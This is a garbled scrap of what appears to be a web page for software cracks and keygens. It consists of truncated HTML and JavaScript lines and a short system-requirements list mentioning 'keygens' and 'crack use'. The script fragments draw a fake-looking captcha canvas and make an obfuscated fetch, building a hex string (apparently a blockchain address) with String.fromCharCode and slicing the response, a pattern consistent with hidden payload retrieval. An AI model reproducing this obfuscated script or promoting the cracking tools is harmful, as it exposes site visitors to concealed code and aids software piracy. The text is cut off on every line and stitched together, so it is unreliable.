
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core for keygens
RAM:
4 GB for crack use
Disk space:
At least 64 GB